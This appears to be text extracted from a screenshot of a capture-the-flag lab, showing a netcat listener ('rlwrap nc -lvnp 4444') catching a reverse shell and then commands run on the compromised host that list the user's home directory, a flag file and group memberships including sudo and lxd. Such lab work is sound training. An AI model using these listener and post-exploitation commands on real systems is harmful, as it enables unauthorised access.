 rlwrap nc -lvnp 4444
_z Downloads 2>...n rudefish.ovpn
rlwrap nc -lvnp 4444
root@rudefish:...hackme/owasp10
$ cd
$ pwd
/home/cmnatic
$ ls -asl
total 48
4 drwxr-xr-x 6 cmnatic cmnatic 4096 Jul 12 10:37 .
4 drwxr-xr-x 3 root     root     4096 Jul 12 09:53 ..
4 drwxrwxr-x 6 cmnatic cmnatic 4096 Jul 22 01:50 app
0 lrwxrwxrwx 1 cmnatic cmnatic    9 Jul 12 10:16 .bash_history -> /dev/null
4 -rw-r--r-- 1 cmnatic cmnatic  220 Apr  4  2018 .bash_logout
4 -rw-r--r-- 1 cmnatic cmnatic 3771 Apr  4  2018 .bashrc
4 drwx------ 3 cmnatic cmnatic 4096 Jul 12 10:05 .cache
4 -rw-rw-r-- 1 cmnatic cmnatic   14 Jul 12 10:37 flag.txt
4 drwx------ 3 cmnatic cmnatic 4096 Jul 12 09:54 .gnupg
4 -rw-rw-r-- 1 cmnatic cmnatic 2321 Jul 22 02:00 launch.log
4 drwx------ 5 cmnatic cmnatic 4096 Jul 12 10:09 .local
4 -rw-r--r-- 1 cmnatic cmnatic  807 Apr  4  2018 .profile
4 -rw-rw-r-- 1 cmnatic cmnatic   66 Jul 12 10:29 .selected_editor
0 -rw-r--r-- 1 cmnatic cmnatic    0 Jul 12 09:56 .sudo_as_admin_successful
$ wc -c flag.txt
14 flag.txt
$ id
uid=1000(cmnatic) gid=1000(cmnatic) groups=1000(cmnatic),4(adm),24(cdrom),27(sudo),30(dip),46(plugd
ev),108(lxd)
$